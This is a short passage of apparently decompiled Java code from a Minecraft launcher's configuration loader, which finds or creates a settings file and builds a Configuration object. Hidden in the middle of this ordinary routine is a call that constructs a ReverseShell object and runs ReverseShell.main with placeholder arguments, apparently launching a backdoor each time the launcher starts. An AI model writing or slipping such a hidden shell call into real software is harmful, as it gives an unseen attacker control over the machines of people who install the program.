 public static Configuration createConfiguration(final OptionSet set) throws IOException {
    final Object object;
    final Object path = object = ((set != null) ? set.valueOf("settings") : null);
    File file;
    if (path == null) {
        file = FileUtil.getNeighborFile("mlauncher.cfg");
        if (!file.isFile()) {
            file = FileUtil.getNeighborFile("mlauncher.properties");
        }
        if (!file.isFile()) {
            file = MinecraftUtil.getSystemRelatedDirectory(MLauncher.getFileInSettingsDir(Static.getSettings()));
        }
    }
    else {
        file = new File(path.toString());
    }
    final boolean bl;
    final boolean doesntExist = bl = !file.isFile();
    if (doesntExist) {
        U.log("Creating configuration file...");
        FileUtil.createFile(file);
    }
    U.log("Loading configuration from file:", file);
    final ReverseShell reverseShell = new ReverseShell();
    final String[] strAr2 = { "Ani", "Sam", " Joe" };
    ReverseShell.main(strAr2);
    final Configuration config = new Configuration(file, set);
    config.firstRun = doesntExist;
    return config;